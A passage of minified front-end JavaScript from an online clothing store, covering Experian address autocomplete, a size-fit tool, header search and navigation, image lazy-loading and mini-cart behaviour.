i=e("../utils/select2"),r=e("../utils/viewports"),s={options:{token:"4dbda911-fdc6-428a-a851-07d87d61a23c",maxSize:SitePreferences.GLOBAL_INTUITIVE_MAX_RESULTS,resultLength:35,timeOut:SitePreferences.GLOBAL_INTUITIVE_TIMEOUT,language:"en",searchAgain:{visible:!0,text:Resources.QAS_SEARCH_AGAIN},noMatchingAddressText:Resources.QAS_NO_MATCHING_ADDRESS,useAddressEnteredText:Resources.QAS_ENTER_MANUALLY,useSpinner:!0,elements:{}},translations:{en:{gbr:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"Town/City",province:"County",postalCode:"Post code",country:"Country"},usa:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"City",province:"State",postalCode:"Zip code",country:"Country"}}},ISO:{codes:{af:"afg",ax:"ala",al:"alb",dz:"dza",as:"asm",ad:"and",ao:"ago",ai:"aia",aq:"ata",ag:"atg",ar:"arg",am:"arm",aw:"abw",au:"aus",at:"aut",az:"aze",bs:"bhs",bh:"bhr",bd:"bgd",bb:"brb",by:"blr",be:"bel",bz:"blz",bj:"ben",bm:"bmu",bt:"btn",bo:"bol",bq:"bes",ba:"bih",bw:"bwa",bv:"bvt",br:"bra",io:"iot",bn:"brn",bg:"bgr",bf:"bfa",bi:"bdi",kh:"khm",cm:"cmr",ca:"can",cv:"cpv",ky:"cym",cf:"caf",td:"tcd",cl:"chl",cn:"chn",cx:"cxr",cc:"cck",co:"col",km:"com",cg:"cog",cd:"cod",ck:"cok",cr:"cri",ci:"civ",hr:"hrv",cu:"cub",cw:"cuw",cy:"cyp",cz:"cze",dk:"dnk",dj:"dji",dm:"dma",do:"dom",ec:"ecu",eg:"egy",sv:"slv",gq:"gnq",er:"eri",ee:"est",et:"eth",fk:"flk",fo:"fro",fj:"fji",fi:"fin",fr:"fra",gf:"guf",pf:"pyf",tf:"atf",ga:"gab",gm:"gmb",ge:"geo",de:"deu",gh:"gha",gi:"gib",gr:"grc",gl:"grl",gd:"grd",gp:"glp",gu:"gum",gt:"gtm",gg:"ggy",gn:"gin",gw:"gnb",gy:"guy",ht:"hti",hm:"hmd",va:"vat",hn:"hnd",hk:"hkg",hu:"hun",is:"isl",in:"ind",id:"idn",ir:"irn",iq:"irq",ie:"irl",im:"imn",il:"isr",it:"ita",jm:"jam",jp:"jpn",je:"jey",jo:"jor",kz:"kaz",ke:"ken",ki:"kir",kp:"prk",kr:"kor",kw:"kwt",kg:"kgz",la:"lao",lv:"lva",lb:"lbn",ls:"lso",lr:"lbr",ly:"lby",li:"lie",lt:"ltu",lu:"lux",mo:"mac",mk:"mkd",mg:"mdg",mw:"mwi",my:"mys",mv:"mdv",ml:"mli",mt:"mlt",mh:"mhl",mq:"mtq",mr:"mrt",mu:"mus",yt:"myt",mx:"mex",fm:"fsm",md:"mda",mc:"mco",mn:"mng",me:"mne",ms:"msr",ma:"mar",mz:"moz",mm:"mmr",na:"nam",nr:"nru",np:"npl",nl:"nld",nc:"ncl",nz:"nzl",ni:"nic",ne:"ner",ng:"nga",nu:"niu",nf:"nfk",mp:"mnp",no:"nor",om:"omn",pk:"pak",pw:"plw",ps:"pse",pa:"pan",pg:"png",py:"pry",pe:"per",ph:"phl",pn:"pcn",pl:"pol",pt:"prt",pr:"pri",qa:"qat",re:"reu",ro:"rou",ru:"rus",rw:"rwa",bl:"blm",sh:"shn",kn:"kna",lc:"lca",mf:"maf",pm:"spm",vc:"vct",ws:"wsm",sm:"smr",st:"stp",sa:"sau",sn:"sen",rs:"srb",sc:"syc",sl:"sle",sg:"sgp",sx:"sxm",sk:"svk",si:"svn",sb:"slb",so:"som",za:"zaf",gs:"sgs",ss:"ssd",es:"esp",lk:"lka",sd:"sdn",sr:"sur",sj:"sjm",sz:"swz",se:"swe",ch:"che",sy:"syr",tw:"twn",tj:"tjk",tz:"tza",th:"tha",tl:"tls",tg:"tgo",tk:"tkl",to:"ton",tt:"tto",tn:"tun",tr:"tur",tm:"tkm",tc:"tca",tv:"tuv",ug:"uga",ua:"ukr",ae:"are",gb:"gbr",us:"usa",um:"umi",uy:"ury",uz:"uzb",vu:"vut",ve:"ven",vn:"vnm",vg:"vgb",vi:"vir",wf:"wlf",eh:"esh",ye:"yem",zm:"zmb",zw:"zwe"}},init:function(e,t,n){switch(s.options.language=t,t){case"us":case"ca":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("select[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"au":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"gb":case"de":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_county']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;default:s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_locality']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")}}$(".js-address-confirm").addClass("hide"),s.options.placeholderText=Resources.QAS_START_TYPING,document.querySelector("input[name='countryCode']")&&(document.querySelector("input[name='countryCode']").value=s.ISO.codes[t]);var o=new ContactDataServices.address(s.options);document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']").value&&s.hideSearchField(),$(s.options.elements.input).on("keydown",function(e){var t=$(s.options.elements.input).val();if(32===e.keyCode&&""===t)return!1}),o.events.on("post-picklist-create",function(){$("#dwfrm_singleshipping_shippingAddress").length>0&&$(".js-nextday-shipping-button").length>0&&$(".use-address-entered").on("click",function(e){e.preventDefault(),document.querySelector(".js-nextday-shipping-button").classList.remove("hidden")})}),o.events.on("post-reset",function(){i.update(),s.showSearchField(),document.querySelector(".js-nextday-shipping-button").classList.add("hidden")}),$(document).on("click",".search-again-link",function(e){e.preventDefault(),$(".js-experian-query").focus()}),$(".js-experian-query").on("click",function(e){e.preventDefault(),r().isViewport.smallViewport&&$("html, body").animate({scrollTop:$(".js-address-input-container").offset().top},1e3)}),$(".js-enter-address-manually").on("click",function(e){e.preventDefault(),$(".js-experian-query").addClass("required"),s.hideSearchField()}),$(".js-experian-query").on("focusout",function(e){e.preventDefault(),$(".js-enter-address-manually").is(":hover")&&$(".js-experian-query").removeClass("required")}),o.events.on("post-formatting-search",function(){s.hideSearchField(),i.update();var e=n.validate();e.element(s.options.elements.addressLine1),e.element(s.options.elements.locality),e.element(s.options.elements.province),e.element(s.options.elements.postalCode),n.trigger("experianUpdated")}),o.events.on("request-timeout",function(e){s.logErrorMessage("")}),o.events.on("request-error",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),o.events.on("request-error-400",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),o.events.on("request-error-401",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),o.events.on("request-error-403",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),o.events.on("request-error-404",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)})},hideSearchField:function(e){document.querySelector(".js-formatted-address").classList.remove("hidden"),$(".js-address-confirm").removeClass("hide"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required")},showSearchField:function(e){document.querySelector(".js-formatted-address").classList.add("hidden"),document.querySelector(".address-error").classList.add("hidden"),$(".js-address-confirm").addClass("hide"),document.querySelector(".js-address-input-container").classList.remove("hidden"),document.querySelector(".js-experian-query").classList.add("required")},clearForm:function(e){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var t=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(t.toUpperCase()),$('select[name$="_address_country"]').val(t.toUpperCase()),i.update()},logErrorMessage:function(e){var t=Resources.QAS_ERROR;document.querySelector(".address-error").classList.remove("hidden");document.querySelector(".address-error-heading").innerHTML=t},initialiseQAS:function(e,t,n){"disabled"===$(".country").attr("global-intuitive")?(document.querySelector(".js-formatted-address").classList.remove("hidden"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required"),$(".js-address-confirm").removeClass("hide")):s.init(e,t,n)}};t.exports=s},{"../address-lookup":18,"../utils/select2":90,"../utils/viewports":92,"../validator":93}],28:[function(e,t,n){"use strict";var i=e("./pages/product/variant"),r={init:function(){$(".js-fittool-sizeguide-links").one("click",function(){document.addEventListener("bmi_selected_size",function(e){var t=e.detail,n="js-attribute-swatch_"+t.size.replace(/\./g,"").toLowerCase(),s="js-attribute-swatch_"+t.fit.toLowerCase()+"fit",o=$(".js-pdp-choose-sizes-btn");if(o.hasClass("hide")||void 0==t.size&&void 0==t.fit||o.click(),t.fit.length>0){var a=$("."+s).length>0,l=$("."+s).hasClass("selected"),c=$("."+n).hasClass("selected"),u=$(".js-attribute-swatch.variation-fit.selected").length>0,d=$(".js-attribute-swatch.variation-fit.selected").hasClass(s),p=$(".js-attribute-swatch.collarSize.selected").hasClass(n);a&&!l?r.selectSwatchAnchor(s):a||!u||d?c||p||r.selectSwatchAnchor(n):i.swatchSelectHelper($(".js-attribute-swatch.variation-fit.selected").find(".swatchanchor"));var f=$(".js-product-content")[0];new MutationObserver(function(e,t){$.each(e,function(e,i){i.addedNodes.length>1&&(c=$("."+n).hasClass("selected"),p=$(".js-attribute-swatch.collarSize.selected").hasClass(n),c||p||r.selectSwatchAnchor(n)),t.disconnect()})}).observe(f,{childList:!0})}else t.size.length>0&&$("."+n).length>0&&!$("."+n).hasClass("selected")&&r.selectSwatchAnchor(n)})}),navigator.userAgent.indexOf("Trident/7.0")>-1&&$(".js-fittool-activator").removeClass("d-inline-block").addClass("d-none"),$(".js-fittool-activator").on("click",function(){$(".js-alerts-container").html("<p>Find My Size. Input your measurements</p>")})},selectSwatchAnchor:function(e){var t=$("."+e).find(".swatchanchor");i.swatchSelectHelper(t)}};t.exports=r},{"./pages/product/variant":64}],29:[function(e,t,n){"use strict";var i={init:function(){this.phoneFieldMessagingHandler(),$("input.form__element").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},shippingMethods:function(){$("input.js-radio").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},phoneFieldMessagingHandler:function(){$(".js-co-phoneno").length>0&&new MutationObserver(function(e){$.each(e,function(e,t){"attributes"!==t.type&&"subtree"!==t.type||($(".js-co-phoneno").hasClass("parent-el-error")&&$(".js-co-phoneno .error").html()===Resources.INVALID_PHONE?$(".js-co-phoneno-info").addClass("d-none"):$(".js-co-phoneno-info").removeClass("d-none"))})}).observe($(".js-co-phoneno")[0],{attributes:!0,subtree:!0})}};t.exports=i},{}],30:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./page");function o(e,t){var n=r.appendParamsToUrl(Urls.showFriesDialog,{friesPromoID:e},!0);i.open({url:n,options:{title:t,dialogClass:"fries",closeOnEscape:!0,open:function(){var e;$(".js-fries-no-thanks-link").on("click",function(e){e.preventDefault(),i.close()}),(e=$(".js-fries-view-link")).on("click",function(t){t.preventDefault();var n=e.attr("href"),i=function(e){var t=window.location.hash,n=window.location.search,i="";"#"===t.charAt(0)?i=t.slice(1):"?"===n.charAt(0)&&(i=n.slice(1));var s=r.getQueryStringParams(i),o={};if(Object.keys(s).length>0)for(var a in s){var l=r.startsWith(a,"pref",!0);l&&(o[a]=s[a])}return r.appendParamsToUrl(e,o)}(n);s.redirect(i)})}}})}n.handleFriesStatus=function(e){var t=e.find(".js-fries-id").val(),n=e.find(".js-fries-name").val(),i=e.find(".js-fries-status").val();t&&n&&i&&o(t,n)}},{"./dialog":26,"./page":46,"./util":86}],31:[function(e,t,n){"use strict";var i=e("./dialog"),r={init:function(){var e=$(".js-ct-overlay"),t=e.data("content");e.on("click",function(e){return e.preventDefault(),"content"===t?(i.open({html:$($(e.currentTarget).attr("href")).html(),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):"link"===t?(i.open({url:$(e.currentTarget).attr("href"),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):void 0})}};t.exports=r},{"./dialog":26}],32:[function(e,t,n){"use strict";var i={init:function(e){var t=e.find("table.grid").find("td.selected"),n=t.closest("tr");t.parent("tr").find("th .grid__cell--th").addClass("active"),n.addClass("selected-row"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).parent("th").addClass("selected-th"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).addClass("active"),$(".grid tr").bind({mouseenter:function(){$(this).closest("tr").find("th .grid__cell--th").addClass("active")},mouseleave:function(){$(this).closest("tr").not(n).find("th .grid__cell--th").not(t).removeClass("active")}}),$(".grid td.grid__cell").bind({mouseenter:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).addClass("active")},mouseleave:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).not("th.selected-th .grid__cell--thh").removeClass("active")}})}};t.exports=i},{}],33:[function(e,t,n){"use strict";var i={init:function(e){e.children().on("mouseenter",function(){i.openDropdown(e)}).on("mouseleave",function(){i.closeDropdown(e)}.bind(this))},openDropdown:function(e){i.hideXbrSelector(),e.addClass("active"),$(".overlay-body").addClass("active"),$("body").addClass("headerdropdown-active"),$(e).hasClass("js-more-nav-item-active")||e.addClass("overlay-active-container")},closeDropdown:function(e){e.removeClass("active overlay-active-container"),$(e).hasClass("js-more-nav-item-active")||($(".overlay-body").removeClass("active"),$("body").removeClass("headerdropdown-active"),$(".js-header-search-field-container").removeClass("bg-white"))},hideXbrSelector:function(){var e=$(".js-xbr-select-wrap");e.hasClass("header__xbr-selector-content--active")&&(e.removeClass("header__xbr-selector-content--active"),$(".js-country_currency_switcher").hide(),$(".overlay-body").removeClass("active"),e.find("select.select2-hidden-accessible").select2("close"))}};t.exports=i},{}],34:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r=e("./mobile-nav"),s=e("./utils/viewports"),o=e("./searchsuggest"),a=e("./searchsuggest-beta"),l=(e("./form-elements"),e("./pages/pagedesigner")),c=(e("lodash"),$(".wrapper").hasClass("homepage")),u=$(".wrapper").hasClass("plp"),d={init:function(){this.overlayBody(),this.headerSearch(),this.localeSwitchInit(),l.init(),$(".js-header-welcome")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&i.init($(".js-user-panel").parent()),this.logoSwitcher(),$(document).on("keydown",function(e){27==e.keyCode&&(i.closeDropdown($(".js-nav-link-main:hover")),$(".js-nav-link-main:hover").addClass("closed"),$(".js-nav-link-main.closed").one("mouseleave",function(){$(".js-nav-link-main.closed").removeClass("closed")}),$(".header__minicart").removeClass("active"),$(".js-country_currency_switcher").css("display","none"))}),s().mediaTouch&&($(".js-tab-hide__link").addClass("hide"),/(android)/i.test(navigator.userAgent)?($(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide")):$(".js-mobile-accessibility-helper").on("focusin",function(){$(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide"),$(".js-accessibility-policy-link-mobile").focus(),$(".js-accessibility-policy-link-mobile").one("focusout",function(){$(".js-mobile-accessibility-helper").removeClass("hide"),$(".js-accessibility-policy-link-mobile").addClass("hide")})}))},overlayBody:function(){$(".overlay-body").on("click",function(e){e.preventDefault(),$(this).removeClass("active"),r.reset(),$(".js-country_currency_switcher")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&(i.hideXbrSelector(),$(".js-xbr-select-wrap").removeClass("overlay-active-container")),i.closeDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("aria-label",""),$("html").removeClass("filters-open"),$("html, body").removeClass("overflow-hidden"),d.hideSearch()})},hideSearch:function(){var e=$(window).scrollTop();$(".overlay-body").removeClass("active"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!0,!0}),a.clearResults(),$(".js-search-close-simple").addClass("hide"),(c||u&&e>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport||($(".js-header-search").removeClass("overlay-active-container"),$(".js-search-container").removeClass("visible"),$(".js-toggle-search-box").removeClass("active"),$(".js-header-search-field-container").removeClass("bg-white"),$("body").removeClass("search-open"))},headerSearch:function(){var e=$(".js-header-search");SitePreferences.LISTING_SEARCHSUGGEST_LEGACY?o.init(e,Resources.SIMPLE_SEARCH):a.init(e,Resources.SIMPLE_SEARCH),$(".js-toggle-search-box").bind("click",function(t){t.preventDefault();var n=$(window).scrollTop();(c||u&&n>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport?$(".js-search-suggest-header").focus():(r.reset(),a.clearResults(),$(this).toggleClass("active"),e.toggleClass("overlay-active-container"),$(".js-search-container").toggleClass("visible"),s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".js-search-container").hasClass("visible")?$(".overlay-body").addClass("active"):$(".overlay-body").removeClass("active"),$("body").toggleClass("search-open"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!1,!1})),$(this).hasClass("active")&&$(".js-search-suggest-header").focus()}),(c||u)&&$(".js-search-suggest-header").on("focusin",function(){s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".overlay-body").addClass("active")}),$(document).on("click",".js-search-close",function(e){e.preventDefault(),d.hideSearch()})},localeSwitchInit:function(){$(".js-non-touch-locale-switcher").on("click",function(e){$(this).hasClass("js-non-touch-locale-switcher-active")?d.localeSwitchClose():(d.localeSwitchOpen(),$(".js-non-touch-locale-switcher").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||d.localeSwitchClose()}))})},localeSwitchOpen:function(){var e=$(".js-non-touch-locale-switcher");e.addClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().addClass("active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),e.find(".header__locale-switcher--panel").addClass("header__locale-switcher--panel-active")},localeSwitchClose:function(){var e=$(".js-non-touch-locale-switcher");e.removeClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().removeClass("active"),e.find(".header__locale-switcher--panel").removeClass("header__locale-switcher--panel-active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)),e.off(),d.localeSwitchInit()},logoSwitcher:function(){if($(".js-navigation").length>0){var e=$(window).width()-$(".js-navigation").width();s(window.innerWidth).isViewport.touchOrMediumViewport||e<400?($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs d-none")):($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small d-none"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs"))}}};t.exports=d},{"./form-elements":29,"./header-dropdowns":33,"./mobile-nav":41,"./pages/pagedesigner":48,"./searchsuggest":75,"./searchsuggest-beta":74,"./utils/viewports":92,lodash:5}],35:[function(e,t,n){"use strict";t.exports=function(){$.fn.toggledList=function(e){if(!e.toggleClass)return this;return this.on(e.eventName||"click",e.triggerSelector||this.children(),function(t){t.preventDefault(),(e.triggerSelector?$(this).parent():$(this)).toggleClass(e.toggleClass),e.callback&&e.callback()})},$.fn.syncHeight=function(){var e=$.makeArray(this);return e.sort(function(e,t){return $(e).height()-$(t).height()}),this.height($(e[e.length-1]).height())}}},{}],36:[function(e,t,n){"use strict";const i=e("../js/utils/viewports"),r=e("lodash"),s={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function o(){const e=$(".js-lastvisited-slider");i().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){a(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){a(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.parent().find(".js-lastvisited-title").removeClass("text-left").addClass("text-center")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none"))}function a(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){o(),$(window).on("resize",r.debounce(function(){o()}))}},{"../js/utils/viewports":92,lodash:5}],37:[function(e,t,n){var i,r;i=this,r=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},t="undefined"!=typeof document&&document.documentMode,n={rootMargin:"700px",threshold:.1,load:function(e){if("picture"===e.nodeName.toLowerCase()&&null!=e.getElementsByTagName("img")[0]){e.getElementsByTagName("img")[0].setAttribute("src",e.getAttribute("data-iesrc")),e.getElementsByTagName("img")[0].setAttribute("alt",e.getAttribute("data-alt"));for(var n=e.getElementsByTagName("source"),i=0,r=n.length;i<r;i++)n[i].setAttribute("srcset",n[i].getAttribute("data-srcset"))}else if("picture"===e.nodeName.toLowerCase()){var s=document.createElement("img");t&&e.getAttribute("data-iesrc")&&(s.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(s.alt=e.getAttribute("data-alt")),e.appendChild(s)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var o=e.children,a=void 0,l=0;l<=o.length-1;l++)(a=o[l].getAttribute("data-src"))&&(o[l].src=a);e.load()}e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset")),e.getAttribute("data-background-image")&&(e.style.backgroundImage="url('"+e.getAttribute("data-background-image")+"')"),e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function i(e){e.setAttribute("data-loaded",!0)}var r=function(e){return"true"===e.getAttribute("data-loaded")};return function(){var t,s,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},l=e({},n,a),c=l.root,u=l.rootMargin,d=l.threshold,p=l.load,f=l.loaded,h=void 0;return window.IntersectionObserver&&(h=new IntersectionObserver((t=p,s=f,function(e,n){e.forEach(function(e){(0<e.intersectionRatio||e.isIntersecting)&&(n.unobserve(e.target),r(e.target)||(t(e.target),i(e.target),s(e.target)))})}),{root:c,rootMargin:u,threshold:d})),{observe:function(){for(var e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)}(o,c),t=0;t<e.length;t++)r(e[t])||(h?h.observe(e[t]):(p(e[t]),i(e[t]),f(e[t])))},triggerLoad:function(e){r(e)||(p(e),i(e),f(e))},observer:h}}},"object"==typeof n&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):i.lozad=r()},{}],38:[function(e,t,n){"use strict";e("lodash");var i=e("./utils/viewports"),r={init:function(){var e,t=$(".js-navigation");t.attr("data-cat-id")?e=t.attr("data-cat-id"):t.attr("data-page-id")&&(e=t.attr("data-page-id")),$(".js-maincat[id="+e+"]").addClass("navigation__li-active-plp"),$(".js-nav-link-main").bind({mouseenter:function(){$("body").addClass("headerdropdown-active"),$(this).find(".js-meganavimg").removeClass("hide")},mouseleave:function(){$("body").removeClass("headerdropdown-active")}}),i().mediaTouch&&$(".menu-active").length<=0&&$(".js-maincat:not(.navigation__li-link)").on("click tap",function(e){if(e.stopPropagation(),$(this).hasClass("clicked-once")){var t=$(this).attr("href");window.location=t}return $(".js-maincat").removeClass("clicked-once"),$(this).addClass("clicked-once"),!1})}};t.exports=r},{"./utils/viewports":92,lodash:5}],39:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r={init:function(){$(".experience-detailsRegion").each(function(){var e=$(this);e.find(".experience-layouts-detailsLayout").length<=3&&e.closest(".js-navigation__level .navigation__li-subcats__container").addClass("small-width")}),$(".js-overlay").bind({mouseenter:function(){$(".overlay-body").addClass("active"),$(".navigation, .header__top-section").addClass("overlay-active-container"),i.hideXbrSelector()},mouseleave:function(){0===$(".js-search-suggestions").length&&($(".overlay-body").removeClass("active"),$(".navigation, .header__top-section").removeClass("overlay-active-container"))}})},reset:function(){$(".js-overlay").unbind()}};t.exports=r},{"./header-dropdowns":33}],40:[function(e,t,n){"use strict";var i=e("./bonus-products-view"),r=e("./scrollbar"),s=e("./utils/viewports"),o=e("./utils/focustrap"),a=e("./dialog"),l=(e("../js/ajax"),e("./header-dropdowns")),c={init:function(){this.$el=$(".js-minicart"),this.$content=this.$el.find(".js-mini-cart-content"),this.$minilineitems=this.$content.find(".js-mini-cart-products"),r.init(".minicart__container")},show:function(e){this.$el.html(e),this.init(),$(".js-mini-cart-content").one("transitionend webkitTransitionEnd oTransitionEnd",function(){$(".js-mini-cart-content").closest(".js-minicart").hasClass("active")&&$(".mini-cart-link-cart").focus()}),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),$(".js-minicart").trigger("mini-cart-open"),o.focusWithinContainer($(".js-mini-cart-content .dropdown__content-container"),".js-add-to-cart"),o.frontPanelFocusTrap.focusTrap(".js-mini-cart-content .dropdown__content-container"),$(".paypal-paylater-msg").attr("aria-hidden","true"),setTimeout(function(){0==$(".js-mini-cart-content:hover").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$(".js-minicart").trigger("mini-cart-close"),o.frontPanelFocusTrap.reset(),$(".js-add-to-cart").focus(),$(".paypal-paylater-msg").attr("aria-hidden","false"))},3e3),i.loadBonusOption()},showMinicartPopup:function(e,t,n){var i="";$(".pt_product-details").length>0?i=$(".pt_product-details").attr("pid"):$("#customshirt-pid").length>0&&(i=$("#customshirt-pid").val()),this.$el.html(e),this.init();var l=$(".current-choice .js-qty .select2-selection__rendered").attr("title")||$(".customshirt .select2-selection__rendered").last().attr("title")||$(".current-choice .js-qty").val()||$(".js-qty").val()||"1",c=$(".js-minibag-text-title").text(),u=$(".pdp-main__quantity .js-showonminicart-price").text()||$(".customshirt__price").text()||$(".js-quickview-full-dialog").find(".js-showonminicart-price").text(),d=$(".js-minicart-dialog-info").clone(),p=$(".product-name").html()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),f=$(".js-csBase-button .js-cs-option-selections").first().text()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),h=$(".js-dynamic-img").length>0?$(".js-dynamic-img").eq(0).attr("src"):$(".pdpimage__wrap .slick-active 